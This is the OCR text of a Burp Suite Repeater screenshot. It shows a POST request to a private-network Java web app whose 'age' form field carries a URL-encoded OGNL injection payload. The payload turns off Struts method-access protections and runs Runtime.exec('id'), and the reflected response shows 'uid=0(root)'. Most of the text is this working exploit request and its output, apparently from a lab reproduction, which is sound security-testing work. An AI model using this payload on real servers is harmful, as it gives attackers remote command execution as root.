 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 355
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/user.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=02DC44848B79D95E6AFCA54DAC2D0180
14 Connection: close
15
16 name=a&email=a&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.
lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%
22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getR
untime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29+%2B+%27
? ls 2 matches
Response
Pretty Raw Hex Render \n
33
34 <tr errorFor="user_age">
35 <td align="center" valign="top" colspan="2">
<span class="errorMessage">
Invalid field value for field &quot;age&quot;.
</span>
</td>
36 </tr>
37 <tr>
38 <td class="tdLabel">
<label for="user_age" class="errorLabel">
age:
</label>
</td>
39 <td
40 >
<input type="text" name="age" value="uid=0(root) gid=0(root) groups=0(root)
41 " id="user_age"/>
</td>
42 </tr>
43
44 <tr>
45 <td colspan="2">
<div align="right">
<input type="submit" id="user_0" value="Submit"/>
46 </div>
</td>
47 </tr>
48
49 </table>
</form>
? Search... 0 matches
INSPECTOR
Done 1,513 bytes | 49 millis